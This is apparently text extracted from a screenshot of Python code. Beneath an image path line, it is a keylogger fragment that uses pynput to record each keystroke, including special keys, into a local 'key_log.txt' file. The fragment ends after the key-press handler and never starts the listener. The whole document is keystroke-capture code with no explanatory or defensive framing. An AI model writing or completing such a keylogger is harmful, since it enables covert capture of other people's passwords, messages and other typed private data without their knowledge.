 1 from pynput.keyboard import Key, Listener
2
3 # Path to log file where keystrokes will be saved
4 log_file = "key_log.txt"
5
6 # This function will be called whenever a key is pressed
7 def on_press(key):
8     try:
9         # Write the key to the log file
10         with open(log_file, "a") as f:
11             f.write(f"{key.char}")
12     except AttributeError:
13         # Special keys (like arrow keys, enter, etc.)
14         with open(log_file, "a") as f:
15             if key == Key.space:
16                 f.write(" ")
17             elif key == Key.enter:
18                 f.write("\n")
19             else:
20                 f.write(f"[{key}]")